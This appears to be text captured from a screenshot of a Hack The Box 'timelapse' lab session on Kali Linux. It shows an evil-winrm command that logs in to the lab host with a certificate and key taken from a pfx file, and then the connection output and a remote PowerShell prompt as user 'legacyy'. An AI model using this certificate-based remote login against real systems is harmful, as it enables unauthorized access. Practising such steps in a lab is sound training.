 ┌──(kali㉿kali)-[~/Maquinas/HTB/timelapse/pfx]
└─$ evil-winrm -S -k login.key -c cert.crt -i 10.129.227.113
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for m
odule Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completio
n
Warning: SSL enabled
Info: Establishing connection to remote endpoint
Enter PEM pass phrase:
*Evil-WinRM* PS C:\Users\legacyy\Documents>